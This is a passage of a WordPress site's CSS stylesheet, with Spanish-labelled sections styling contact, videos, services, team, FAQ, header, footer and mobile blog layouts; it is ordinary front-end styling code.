    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
}
.contacto .accordion-button p {
    font-size: 18px;
}
.contacto .oficinas {
    margin-bottom: 3rem;
}
.contacto .accordion-item {
  	border: 1px solid transparent;
}
.contacto  .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
  outline: 1px solid transparent;
}
/*================================PAG VIDEOS=================================*/

.videos .video {
  margin-top: 5rem;
  margin-bottom: 5rem;
}
.nav-link:focus, .nav-link:hover {
  color: var(--amat-black) !important;
}
.videos #myTab .nav-link.active {
  color: var(--amat-red) !important;
  font-family: Work Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 3px solid var(--amat-red) !important;
  padding-bottom: 2rem;
  background-color: transparent;
  border-color: none !important;
}
.videos #myTab .nav-link {
  color: var(--amat-dark-gray);
  border-bottom: 1px solid #dee2e6;
    border-bottom-color: rgb(222, 226, 230);
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300;
  font-size: 16px;
  padding-bottom: 2rem;
  border-color: transparent !important;
  padding-bottom: 2rem;
}
.videos .sb_youtube_header {
  display: none;
}
.videos #proper {
  margin-top: 3rem;
}
.videos .sby_load_btn{
    background: white !important;
    border: 1px solid black !important;
    color: black !important;
    text-decoration: none !important;
    border-radius: 20px !important;
    font-family: 'Work Sans', sans-serif;
    font-weight: normal !important;
}
.videos .sby_follow_btn {
  display: none !important;
}
/*===============================PAG GENÉRICA==============================*/
.generica .titulo-principal h1 {
  font-weight: bold !important;
  font-size: 40px !important;
  margin: 1.5em 0em;
}
/*=============================SOBRE NOOSTROS================================*/
.quienes-somos .tabs-servicios .accordion-item {
  background-color: #fff;
  border: none;
}
.quienes-somos .accordion-button {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 500;
  font-size: 17px;
}
.quienes-somos .tab-servicios .accordion-button {
  pointer-events: none;
}
.quienes-somos .accordion-button:not(.collapsed)::after {
  display: none;
}
.quienes-somos h3.titulo-about {
  float: right;
  font-size: 45px;
  width: 40%;
    text-align: right;
}
.quienes-somos .accordion-button:focus {
  border-color: transparent;
}
.quienes-somos .accordion-button:not(.collapsed) {
  box-shadow: inset 0 -1px 0 rgba(0,0,0,0);
}
/*====================================HOME BLOCK==========================================*/
.home-block .col-md-6.right .img {
  border-radius: 24px 0px;
  margin-top: 0px;
  max-width: 100%;
object-fit: cover;
}
.home-block .btn-slider {
  text-align: center;
}
.home-block #slider {
  margin-bottom: 40px;
}
.home-block .button.gray{
  background: #ECEBE9;
  border: 1px solid #645C54;
  box-sizing: border-box;
  box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
  border-radius: 50px;
  color: #645C54;
  padding: 10px 25px;
  font-weight: normal;
}

.home-block .servicios-slide .col-md-6.left.txt p{
  margin-top: 30px;
  width: 100%;
  height: 140px;
   display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.home-block  .col-md-6 {
  padding: 20px;
}
.home-block .servicios-2 .url {
  color: var(--amat-black);
  text-decoration: none ;
	float: right;
}
.home-block .servicios-2 .url:hover{
    /*text-decoration: underline;*/
}
.home-block .servicios-2 .url .arrow:hover {
  padding-left: 10px;
}
.home-block .url:hover {
  color: var(--amat-black);
}
.home-block .grid .img{
    border-radius: 20px 0px;
    width: 100%;
    height: 250px;
    object-fit: cover;
    filter:brightness(0.5);
}
.home-block .grid .img:hover{
    filter:brightness(1);
}
.home-block .grid .col-md-6{
    position: relative;
}
.home-block .grid .foto p {
  position: absolute;
  bottom: 30px;
  right: 60px;
  color: var(--amat-white);
  font-weight: bold;
  font-size: 17px;
  font-weight: bold !important;
}
.home-block .grid .col-md-6:last-child, .home-block .grid .col-md-6:first-child {
  width: 70% !important;
}
.home-block .grid .col-md-6 {
  width: 30% !important;
}
.home-block .grid .col-md-6 .foto {
  margin-bottom: 10px;
}
.home-block .grid .foto p::after {
  background: url(/w/wp-content/uploads/2022/01/arrow.png);
    background-repeat: repeat;
    background-size: auto;
  content: '';
  background-repeat: no-repeat;
  position: absolute;
  border: none;
  top: 0.7rem;
  right: -2em;
  display: block;
  background-size: auto;
  height: 19px;
  width: 20px;
}
.home-block .titulo-servicios-1 h3 {
  font-size: 20px;
  line-height: 23px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 800;
  padding-left: 110px;
}
.home-block .titulo-servicios-1{
    position: relative;
}
.home-block .titulo-servicios-1 h3:before {
    background: url(/w/wp-content/uploads/2022/01/servicios.png);
    background-repeat: repeat;
    background-size: auto;
    content: '';
    background-repeat: no-repeat;
    position: absolute;
    border: none;
    top: 0.2rem;
    left: 0em;
    display: block;
    background-size: auto;
    height: 20px;
    width: 61px;
}
.home-block #slider-3 .servicios-title:before {
    background: url(/w/wp-content/uploads/2022/02/fav.png);
    content: '';
    background-repeat: no-repeat;
    border: none;
    top: 0.2rem;
    left: 0em;
    display: block;
    background-size: auto;
    height: 37px;
    width: 42px;
}
.home-block #slider-3 .servicios .servicios-title{
    min-height: 7rem;
}
.home-block #slider-3 .servicios {
  padding: 30px;
  background: #FFFFFF;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 50px 0px;
  margin: 10px;
}
.home-block #slider-3 .servicios .servicios-title {
  min-height: 7rem;
}
.home-block #slider-3 .servicios p{
    -webkit-mask-image: -webkit-gradient(linear, left 50%, left bottom, from(#000), to(rgba(0,0,0,0)));
    max-height: 120px;
    min-height: 80px;
}
.home-block #slider-3 .servicios p:hover{
    -webkit-mask-image: -webkit-gradient(linear, left 0%, left bottom, from(#000), to(#000));
}
.home-block .servicios-1{
  margin-top: 80px;
  margin-bottom: 40px;
}
.home-block .servicios-slide {
  margin-bottom: 80px;
  margin-top: 85px;
}
.home-block .servicios-slide h3 {
  font-weight: normal;
}
.home-block  .foto img{
  width: 100%;
  max-height: 600px;
object-fit: cover;
border-radius: 40px 0px;
}
.home-block .servicios-1 .url{
    color: var(--amat-red);
    font-size: 14px;
    text-decoration: none !important;
    border: 1px solid var(--amat-red);
    border-radius: 25px;
    padding: 7px 25px;
}
.home-block .titulo-principal{
	margin-top: 50px;
  margin-bottom: 0px;
}
.home-block .titulo-principal h4 {
  text-align: left;
  font-weight: 300 !important;
  font-size: 45px;
  margin-left: 20px;
}
.home-block .titulo-principal h1 {
  font-style: normal;
  font-weight: 800 !important;
  font-size: 47px !important;
  text-align: center;
}

.home-block #slider-4  {
  padding-left: 2% !important;
  padding-right: 2% !important;
 }

 .home-block #slider-4 .form-text {
  margin-bottom: 25px;
 }

 .home-block .buttonSubmit{
  background: #ECEBE9;
  border: 1px solid #645C54;
  box-sizing: border-box;
  box-shadow: 1px 2px 5px rgb(0 0 0 / 5%);
  border-radius: 50px;
  color: #645C54;
  padding: 10px 25px;
  font-weight: normal;
}

/*===========================================SERVICIOS===========================================*/
.servicios .navegacion {
  position: fixed;
  top: 6vh;
  z-index: 1;
  text-align: center;
  width: 100%;
  text-align: center;
  background: white;
  height: 14vh;
  padding-top: 4vh;
}

.single-service a {
  color: var(--amat-black);
  font-weight: 400 !important;
  font-size: 14px;
  text-decoration: underline;
}
.single-service a:hover, .single-service a:active, .single-service a:focus {
  color: var(--amat-black);
  font-weight: 400 !important;
  font-size: 14px;
  text-decoration: underline;
}
.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
  width: 100%;
  border: none;
  border-radius: 20px;
  background: var(--amat-light-gray);
  padding: 5px 16px;
  margin: 0.4rem;
  width: 100%;
  font-size: 12px;
}
.servicios .navegacion a:active, .servicios .navegacion a:focus{
  color: var(--amat-red);
  border-bottom: 3px solid var(--amat-red);
  padding-bottom: 4px;
}
.servicios .navegacion a{
  color: var(--amat-medium-gray);
  margin-left: 1vh;
  font-weight: normal;
  font-size: 14px;
}
.servicios .single-service {
  padding-top: 16vh;
}
.servicios a.myServ {
display: block;
position: relative;
top: 200px;
visibility: hidden;
}
.serv-link.active{
  color: var(--amat-red) !important;
  border-bottom: 3px solid var(--amat-red);
  padding-bottom: 4px;
}              

.servicios .card-form {
  padding: 2vh;
  background: #FFFFFF;
  box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
  padding: 5rem 4rem;
  margin-top: 5rem;
  margin-bottom: 4rem;
}
.servicios .card-form  h4, .contacto .card-form h4 {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 45px;
}
.wpcf7-response-output {
  display: none;
}
.servicios .wpcf7-list-item-label a {
  font-size: 11px;
  color: var(--amat-black);
}
.servicios .wpcf7-list-item-label {
  font-size: 11px;
}
.servicios h1 {
    margin-top: 20vh;
    text-align: center;
}
.servicios .banner-servicios {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300;
  font-size: 32px;
  margin: auto;
    margin-top: auto;
    margin-bottom: auto;
  width: 54%;
  /*margin-top: 20vh;
  margin-bottom: 15vh;*/
    margin-top: 10vh;
    margin-bottom: 5vh;
}
.servicios .section-servicios-principales .uno h2 {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 24px;
}
.servicios .section-servicios-principales .uno p {
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
}
.servicios .section-servicios-principales .uno li {
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}
.servicios .sticky {
  
}
.servicios  .sticky .button.red {
  position: fixed;
  bottom: 10vh;
  margin: auto;
  z-index: 10;
  margin-left: 35%;
}
.servicios .caracteristica .col-md-4 {
  text-align: center;
  margin-bottom: 5vh;
}
.servicios .caracteristica {
  margin-top: 8vh;
  margin-bottom: 8vh;
}
.servicios .caracteristica h4 {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 500 !important;
  font-size: 18px;
}
.servicios .caracteristica  p{
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}
.servicios .seccion-video .uno h2:before{
  background: url(/w/wp-content/uploads/2022/02/fav.png);
  background-size: auto;
  content: '';
  background-repeat: no-repeat;
  border: none;
  top: 0.2rem;
  left: 0em;
  display: block;
  background-size: auto;
  height: 39px;
  width: 38px;
} 

 .seccion-video .uno h2 {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 300 !important;
  font-size: 24px;
 }

 .seccion-video .uno p {
  font-family: Work Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
 }

  /* .seccion-video .dos iframe{
   width: 180%; 
 }  */

.servicios .destacada p {
  font-family: Work Sans;
  font-style: normal;
  font-weight: 800;
  font-size: 32px;
  width: 65%;
  margin: auto;
  text-align: center;
}
.servicios .pestana-texto {
  margin-top: 3rem;
}
.servicios #nav-tab .nav-link.active {
	color: var(--amat-red) !important;
	font-family: Work Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 16px;
	border-bottom: 3px solid var(--amat-red) !important;
	padding-bottom: 2rem;
	background-color: transparent;
	border-color: none !important;
}
.servicios #nav-tab .nav-link{
	color: var(--amat-dark-gray);
	border-bottom: 1px solid #dee2e6;
	font-family: Work Sans;
	font-style: normal;
	font-weight: 300;
	font-size: 16px;
	padding-bottom: 2rem; 
	border-color: transparent !important;
	padding-bottom: 2rem;
}
.servicios #nav-tab .nav-link:focus, .servicios #nav-tab .nav-link:hover {
	color: var(--amat-dark-gray) !important;
}
.servicios #nav-tab .nav-link.active:focus, .servicios #nav-tab .nav-link.active:hover {
	color: var(--amat-red) !important;
}
.servicios .section-1-servicios {
  margin-top: 4rem;
}
/*tabs servicios*/
.servicios .all-tab-img img {
    padding-bottom: 20px;
}
.servicios .all-tab-img img:nth-last-child(2) {
    padding-bottom:0;
}
.servicios .ourwork-tab-wrap .container2 h3{
  font-size: 16px;
}
.servicios .ourwork-tab-wrap{
    padding: 50px 0px;
    position: relative;
}

.servicios .ourwork-tab-wrap .nav-tabs {
    display:none;
    border-bottom: none;
}
.servicios .ourwork-tab-wrap .nav-tabs .nav-item {
    background: transparent;
    margin-right: 10px;
    margin-bottom: 0px;

}
.servicios .ourwork-tab-wrap .nav-tabs .nav-link{
    border: none;
    border-radius: 9px;
    color: #fff;
}
.servicios .ourwork-tab-wrap .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    background: #54bbca;
    color: #fff;
}
.servicios .ourwork-tab-wrap .container2 {
  display: flex;
}
.servicios .ourwork-tab-wrap .nav-tabs .nav-item {
  width: 100%;
  background: transparent;
  margin-right: 10px;
  margin-bottom: 0px;
}
.servicios .ourwork-tab-wrap .nav-tabs .nav-link {
  border: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  color: #fff;
  text-decoration: none !important;
  padding: 25px 102px 25px 20px;
  background: var(--amat-light-gray);
  border-radius: 9px;
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  color: var(--amat-black);
  text-align: left;
  width: 100%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-weight: normal;
}
.servicios .ourwork-tab-wrap .nav-tabs .nav-link.active {
  background-color: #fff;
  border-color: none;
  color: var(--amat-white);
  background: var(--amat-red) !important;
  font-weight: bold;
  width: 100%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding: 25px 102px 25px 20px;
  border-radius: 8px;
}
.servicios .ourwork-tab-wrap  .nav-link:focus, .servicios .ourwork-tab-wrap  .nav-link.active:hover {
  color: var(--amat-white) !important;
}
.servicios .ourwork-tab-wrap .tab-content {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
/*empleados*/
.servicios .slider-ct .empleado-img .img {
    max-width: 100% !important;
    width: 100%;
    border-radius: 0px 50px;
    filter: grayscale(1);
    margin: auto;
}
.servicios .slider-ct .name {
  font-weight: 500 !important;
  font-size: 17px;
  text-align: center;
  margin-top: 2rem;
}
.servicios .slider-ct .cargo {
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  text-align: center;
  color: var(--amat-medium-gray);
  text-transform: capitalize !important;
}
.servicios .slider-ct .oficina, .servicios .slider-ct .telf {
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  text-align: center;
}
.servicios-empleados {
  max-width: 800px;
  height: auto;
}
.servicios-empleados .img {
  width: 100%;
  border-radius: 0px 50px;
}
.servicios-empleados .empleado-img {
  width: 100%;
  border-radius: 0px 50px;
  filter: grayscale(1);
  margin:auto;
}
.servicios-empleados .empleado {
  margin: 1vh;
}
.servicios-empleados .name {
  font-weight: 500 !important;
  font-size: 17px;
  text-align: center;
  margin-top: 1rem;
}
.servicios-empleados .cargo {
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  text-align: center;
  color: var(--amat-medium-gray);
  text-transform: capitalize !important;
}
.servicios-empleados .oficina, .servicios-empleados .telf {
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  text-align: center;
}
.servicios-empleados .mail img{
    margin:0 auto;
}
.servicios-empleados .slick-dots li button {
  background: var(--amat-light-gray);
  border: none;
}
@media(min-width:768px) {
    .servicios .ourwork-tab-wrap .nav-tabs {
        display: block;
    }

    .servicios .ourwork-tab-wrap .card {
        border: none;
    }

    .servicios .ourwork-tab-wrap .card .card-header {
        display:none;
    }

    .servicios .ourwork-tab-wrap .card .collapse{
        display:block;
    }
    
}

@media(max-width:767px){
    .servicios .ourwork-tab-wrap .tab-content > .tab-pane {
        display: block !important;
        opacity: 1;
        margin-bottom: 10px;
    }
}

/*===============================SERVICIO 2025==============================================*/
.page-template-servicio-2025 h1 {
    color: #da291c;
    font-weight: 300 !important;
}
.page-template-servicio-2025 .servicios .section-servicios-principales .uno h2 {
    font-weight: 600 !important;
    color: #da291c;
}
.page-template-servicio-2025 .servicios .caracteristica h4 {
    text-transform: uppercase;
    font-weight: 600 !important;
    color: #da291c;
    margin: 20px 0 15px;
}
.page-template-servicio-2025 .servicios .caracteristica .col-md-4:last-child h4 {
    color: #80B256 !important;
}
.page-template-servicio-2025 .servicios .banner-servicios {
    text-align: center;
    margin-top: 0px;
}
.page-template-servicio-2025 .single-service {
    padding-top: 50px;
}
.page-template-servicio-2025 #contacto .card-form {
    margin-top: 0;
}
.page-template-servicio-2025 .texto-full-width {
    margin-top: 0px;
    margin-bottom: 75px;
}
.page-template-servicio-2025 .servicios .caracteristica {
    margin-bottom: 50px;
}
@media (max-width: 500px) {
    .page-template-servicio-2025 .banner-servicios {
        margin: 40px 15px 5px !important;
        text-align: center;
    }
}
/* FAQs */
.page-template-servicio-2025 .faqs{
  padding: 25px 60px 25px 60px;
}

.page-template-servicio-2025 .faqs__wrapper{
  padding: 60px 135px 50px 90px;
  background: #ECEBE9;
  border-top-left-radius: 30px;
  border-bottom-right-radius: 30px;
  max-width: 1180px;
  margin: 0 auto 75px;
}

.page-template-servicio-2025 .faqs__text-content{
  text-align: center;
}

.page-template-servicio-2025 .faqs-text-content__title{
  font-size: 38px !important;
  line-height: 1.2;
  font-weight: 400 !important;
  margin-bottom: 8px;
}

.page-template-servicio-2025 .faqs-text-content__subtitle{
  font-size: 32px;
  line-height: 1.2;
  font-weight: 300 !important;
}

.page-template-servicio-2025 .faqs__accordion{
  margin-top: 45px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-item{
  background: transparent;
  border-bottom: 1px solid black;
}

.page-template-servicio-2025 .faqs__accordion h3{
  margin-bottom: 0px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-button{
  font-size: 17px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-button::after {
  background-image: url('/w/wp-content/uploads/2021/12/chevron.png') !important;
  width: 10px;
  height: 10px;
  background-size: 10px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-button:not(.collapsed){
  font-weight: 600 !important;
  box-shadow: none;
}

.page-template-servicio-2025 .faqs__accordion .accordion-body{
  padding-top: 0px;
  padding-right: 60px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-body p{
  margin-bottom: 20px !important;
  font-size: 17px;
}

.page-template-servicio-2025 .faqs__accordion .accordion-body p:last-child{
  margin-bottom: 0px;
}

.page-template-servicio-2025 .accordion-flush .accordion-item:last-child{
  border-bottom: 1px solid black;
}

@media(max-width: 1020px){
  .page-template-servicio-2025 .faqs__wrapper{
    padding: 60px 60px 50px;
  }
}

@media(max-width: 767px){
  .page-template-servicio-2025 .faqs__wrapper{
    padding: 60px 20px 50px;
  }
}

@media(max-width: 600px){
  .page-template-servicio-2025 .faqs {
    padding: 40px 20px;
  }
  .page-template-servicio-2025 .faqs__wrapper{
    padding: 30px 0px 85px;
  }

  .page-template-servicio-2025 .faqs__text-content{
    padding: 20px;
  }

  .page-template-servicio-2025 .faqs-text-content__title{
    font-size: 32px !important;
    margin-bottom: 24px;
    text-wrap: balance;
  }

  .page-template-servicio-2025 .faqs-text-content__subtitle{
    font-size: 22px;
  }

  .page-template-servicio-2025 .faqs__accordion{
    margin-top: 16px;
  }

  .page-template-servicio-2025 .faqs__accordion .accordion-body{
    padding-right: 20px;
    margin-top: 30px;
    padding-bottom: 30px;
  }
}

.page-template-servicio-2025 #otros-servicios {
    margin-bottom: 50px;
}
.page-template-servicio-2025 #otros-servicios .col {
    text-align: center;
    padding: 0;
    margin-right: 15px;
}
.page-template-servicio-2025 #otros-servicios .row-cols-5>* {
    width: calc(20% - 15px);
}
.page-template-servicio-2025 #otros-servicios a {
    color: inherit;
    font-weight: 400;
}
.page-template-servicio-2025 #otros-servicios img {
    width: 100%;
    height: auto;
}
.page-template-servicio-2025 #otros-servicios .nombre-servicio {
    background: #ffffffcc;
    width: 100%;
    height: 60px;
    position: relative;
    margin-top: -60px;
    line-height: 60px;
    border-top: 2px solid #da291c;
}
@media(max-width: 767px){
    .page-template-servicio-2025 #otros-servicios .row-cols-5>* {
        width: calc(50% - 15px) !important;
    }
}

.page-template-servicio-2025 .caracteristica-imagen {
    margin-bottom: 15px !important;
}
.page-template-servicio-2025 .caracteristica-imagen .nombre-caracteristica {
    background: #ffffffcc;
    width: 102%;
    height: 80px;
    position: relative;
    margin-top: -80px;
    border-top: 2px solid #da291c;
}
.page-template-servicio-2025 .caracteristica .col-md-4.caracteristica-imagen:last-child h4 {
    color: initial !important;
}
.page-template-servicio-2025 .caracteristica-imagen .nombre-caracteristica h4 {
    color: initial;
    font-weight: 400 !important;
    text-transform: unset;
}
.page-template-servicio-2025 .caracteristica-imagen .nombre-caracteristica p {
    display: none;
}
.page-template-servicio-2025.page-id-38249 h1,
.page-template-servicio-2025.page-id-38039 h1,
.page-template-servicio-2025.page-id-38752 h1 {
    color: #287D3C;
}

/*===============================HEADER==============================================*/
/*logo*/
.navbar-brand img {
  height: 33px !important;
  padding-left: 25px;
}
.navbar-brand {
  font-size: 1.2rem;
  margin-right: 0rem;
}
/*sticky header*/
#header {
position: fixed;
top: 0;
width: 100%;
z-index: 2000;
margin-top: 0rem;
}
.top-bar {
    /* padding-top: 4.1em; */
}
/*selector idioma menú oculto en desktop*/
#header .dropdown-item {
  font-size: 13px;
}
#menu-item-wpml-ls-8-en, #menu-item-wpml-ls-8-es, #menu-item-wpml-ls-8-ca, header .login {
 /* display: none;*/
}
/**/
#header .dropdown-item {
  text-decoration: none !important;
}
#header .dropdown-item:focus, #header .dropdown-item:hover {
  background-color: transparent;
}
#header #navbar .search-form {
  min-width: 100px !important;
}
#header{
    padding-bottom: 0px;
    padding-top: 0px;
}
header {
  background: var(--amat-white);
	-webkit-box-shadow: 3px 18px 15px -17px rgba(201,201,201,1);
	-moz-box-shadow: 3px 18px 15px -17px rgba(201,201,201,1);
	box-shadow: 3px 18px 15px -17px rgba(201,201,201,1);
}
#header #navbar {
  margin-top: 2vh;
   margin-bottom: 2vh; 
  text-transform: uppercase;
}
#header .container{
    background: var(--amat-white);
}
.top-bar{
    /* margin-top: 0.5rem; */
}
.top-bar .container {
   background: var(--amat-white);
    display: flex;
    /* padding-bottom: 1em; */
}
.top-bar .admin-btn  {
  background: var(--amat-red);
  border-radius: 25px;
  padding: 7px 15px;
  color: var(--amat-white);
  text-decoration: none !important;
  font-weight: normal;
  font-size: 13px;
}
.top-bar .btns {
  text-align: right;
}
.top-bar .login-btn  {
  background: var(--amat-white);
  border:1px solid var(--amat-red);
  border-radius: 25px;
  padding: 7px 15px;
  color: var(--amat-red);
  text-decoration: none !important;
  font-weight: normal;
  font-size: 14px;
}
#navbar .nav-link {
  color: var(--amat-black);
  font-weight: normal;
  font-size: 13px;
  text-decoration: none !important;
  /* margin-right: 10px; */
}
#navbar .me-auto {
  margin: auto !important;
}
#menu-item-wpml-ls-8-en, #menu-item-wpml-ls-8-es, #menu-item-wpml-ls-8-ca, header .login , header .admin{
  display: none;
}

.wpml-ls-legacy-dropdown {
  margin-left: auto;
}
.wpml-ls-legacy-dropdown a {
  display: block;
  text-decoration: none;
  color: var(--amat-black);
  border: 1px solid var(--amat-white);
  background-color: var(--amat-white);
  padding: 5px 10px;
    padding-right: 10px;
  line-height: 1;
  text-decoration: none !important;
}
.wpml-ls-legacy-dropdown a span {
  vertical-align: middle;
  font-weight: lighter;
  font-size: 13px;
}
.wpml-ls-legacy-dropdown {
  width: 6.5em;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown a:hover {
  color: var(--amat-black);
  background: var(--amat-white);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 1px solid transparent;
}

/*search*/
#navbar  .btn.btn-outline-secondary {
  border-radius: 0px 25px 25px 0px;
  background: var(--amat-light-gray);
  height: 30px;
}
#navbar  .form-control {
  border-radius: 25px 0px 0px 25px;
  background: var(--amat-light-gray);
  border: none;
  height: 30px;
  font-size: 14px;
}
#navbar  .form-control:focus {
  box-shadow: none;
}
#navbar .input-group .btn {
padding-bottom: 0px;
padding-top: 0px;
}


#headingTwo, #headingOne, #headingFour {
  scroll-margin-top: 220px;
}




















@media (max-width: 500px) {
/*=================================RESPONSIVE======================================*/
/*====================TIPOGRAFIAS===============================================*/

    h1{
    	font-size: 40px;
    	font-family: 'Work Sans', serif;
    	font-weight: 200;
    }
    h2{
    	font-size: 26px;
    	font-family: 'Work Sans', serif;
    	font-weight: 800;
    }
    h3{
    	font-size: 22px;
    	font-family: 'Work Sans', serif;
    	font-weight: 800;
    }
    h4{
    	font-size: 18px;
    	font-family: 'Work Sans', serif;
    	font-weight: 800;
    }
    h5{
    	font-size: 16px;
    	font-family: 'Work Sans', sans-serif;
    	font-weight: 200;
    }
    p{
    	font-size: 12px;
    	font-family: 'Work Sans', sans-serif;
    	font-weight: bold;
    }
    button, .button{
    	font-family: 'Work Sans', sans-serif;
    	font-size: 14px;
    	text-transform: uppercase;
    }
    a{
    	font-family: 'Work Sans', sans-serif;
    	font-size: 14px;
    	font-weight: bold;
    	text-decoration: underline !important;
    }
    li, strong{
    	font-size: 12px;
    }
    .banner img {
      width: 100%;
      object-fit: contain;
      min-height: 185px;
      object-fit: cover;
    }
    /*accodions*/
    .accordion-button:not(.collapsed)::after {
      background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E") !important;
    }
    /*=================================FOOTER==========================================*/
    #footer .footer .footer1, #footer .footer .footer2, #footer .footer .footer3,
    #footer .footer .footer4{
    	text-align: center;
    }
    #footer .footer1 .logo{
       width: 100% !important;
    }
    #footer p {
        margin-bottom: -7px;
    }
    #footer .row.black-footer {
        border-top: none;
    }
    #footer .col-md-4.links-legales, #footer .reserved, #footer .languages {
    	text-align: center;
    	margin-top: 0.5rem;
    }
    #footer .black-footer{
    	padding-bottom: 3rem;
    }
    /*bloques footer mobile*/
    #footer .footer .col-md-3.footer5.mobile {
        display: block;
     }
    #footer .footer .col-md-3.footer5 {
        display: none;
    }
    #footer .black-footer .col-md-3.desk {
        display: none;
    }
    #footer .black-footer .col-md-3.mobile {
        display: block;
        margin-top: 3rem;
    }
    #footer .footer1 .logo {
        width: 32% !important;
    }
    #footer .footer5 .first-line {
        margin-bottom: 1em;
        text-align: center;
    }

    
    /**/

    /*=================================QUIENES SOMOS==============================*/
    .quienes-somos .cabecera .col-md-6 {
        height: auto;
        display: block;
    }
    .quienes-somos .cabecera .imagen {
        height: auto;
    }
    .quienes-somos #nav-nosotros-tab {
    width: 50%;
    }
    .quienes-somos #nav-filosofia-tab {
    width: 50%;
    }
    .quienes-somos .cabecera .titulo-principal {
      margin-top: 5em;
    }

    /*=============SECCION TRABAJA CON NOSOTROS Y TESTIMONIOS MBL=================*/
    .seccion-trabajo-testimonios {
        /*background: #ECEBE9;*/
        background-image: linear-gradient(bottom, #FFFFFF 26%, #ECEBE9 25%);
    	background-image: -o-linear-gradient(bottom, #FFFFFF 26%, #ECEBE9 25%);
    	background-image: -moz-linear-gradient(bottom, #FFFFFF 26%, #ECEBE9 25%);
    	background-image: -webkit-linear-gradient(bottom, #FFFFFF 26%, #ECEBE9 25%);
    	background-image: -ms-linear-gradient(bottom, #FFFFFF 26%, #ECEBE9 25%);
    	padding: 4vh 2vh;
        margin-bottom: 4rem;
    	border-top-left-radius: 0PX;
    	border-bottom-right-radius: 0PX;
    }
    .seccion-trabajo-testimonios button.collapsed {
        border-bottom: 2px solid black;
        border-radius: 0px !important;
    }
    .testimonios .titulo-seccion {
        margin-top: 3rem;
    }
    .testimonios .slick-next {
        right: 1rem;
    }
    .testimonios .slick-prev {
        right: 1rem;
    }
    /*==========================PRE FOOTER mbl=================================================*/
    .pre-footer .num-fondo {
    	font-size: 34px;
    	width: 30%;
      display: none;
    }
    .pre-footer p.mas {
        font-size: 22px;
    }
    .pre-footer .num {
        font-size: 47px;
    }
    .pre-footer .contador p {
        font-size: 10px;
        width: 100%;
    }
    .pre-footer .contador {
       margin-bottom: 6vh;
    }
    .pre-footer #contadores {
      position: relative;
    }
    .pre-footer {
      margin-top: 3rem;
      padding: 3vh 1vh;
      margin-bottom: 1rem;
    }
    .pre-footer .num::after {
      content: '+';
      font-size: 12px;
      position: relative;
      top: -3vh;
    }
    /*=======================================BLOG MBL==============================*/
    .blog .row.blog-all {
      margin-top: 5rem;
    }
    .single-post .row .col-md-8.entry-content {
      width: 100%;
    }
    .blog article:first-child, .blog article, .archive article, .archive article:first-child, .search-results article, .search-results article:first-child{
        width: 90%;
    }
    .single #sidebar .bg-faded.sidebar-nav h3 {
        text-align: center;
    }
    .single .lista-post .post-recent {
        box-shadow: none;
    }
    .post-recent.col-md-4 {
        width: 100% !important;
    }
    .post-recent.col-md-4 {
        padding: 0px;
        margin-left: 0;
    }
    .row.lista-post {
        margin: 0.5rem;
    }
    .post-recent{
        background: #FFFFFF;
        box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
        border-radius: 20px 20px 0px 0px;
    }
    .post-recent .author.col-md-6 {
        display: none;
    }
    .post-recent .read-more {
        margin-bottom: 1rem;
    }
    /*comentarios*/
    .single #comments {
        margin-left: 0px;
    }
    .single #comments {
      margin: 1em;
    }
    .single #sidebar {
      padding: 4rem 2rem 1rem 2rem;
      background: #ECEBE9;
      border-radius: 20px;
      margin-top: 3rem;
      margin-bottom: 3rem;
      margin-left: 0.5em;
      margin-right: 0.5em;
    }
    .single .commentlist .avatar {
        border-radius: 50%;
        -webkit-box-shadow: 0 1px 2px #6c757d;
        box-shadow: 0 1px 2px #6c757d;
        height: 64px;
